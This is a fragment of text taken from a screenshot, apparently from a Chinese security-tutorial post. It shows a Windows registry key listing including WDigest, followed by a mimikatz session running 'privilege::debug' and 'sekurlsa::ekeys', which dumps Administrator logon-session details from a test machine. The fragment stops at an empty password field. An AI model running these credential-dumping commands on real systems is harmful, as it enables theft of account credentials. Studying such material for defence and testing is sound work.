 Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
SafeBoot
ScsiPort
SecurePipeServers
SecurityProviders
SaslProfiles
SCHANNEL
WDigest
ServiceGroupOrder
ServiceProvider
Session Manager
SNMP
SQMServiceList
Srp
SrpExtensionConfig
StillImage
Storage
SystemInformation
SystemResources
Terminal Server
TimeZoneInformation
usbflags
计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 2003849 (00000000:001e9389)
Session           : RemoteInteractive from 1
User Name         : Administrator
Domain            : WIN-U87RG793C7R
Logon Server      : WIN-U87RG793C7R
Logon Time        : 2021/6/8 15:06:29
SID               : S-1-5-21-2163191139-912221564-683177804-500
* Username : Administrator
* Domain   : WIN-U87RG793C7R
* Password :
HACK学习呀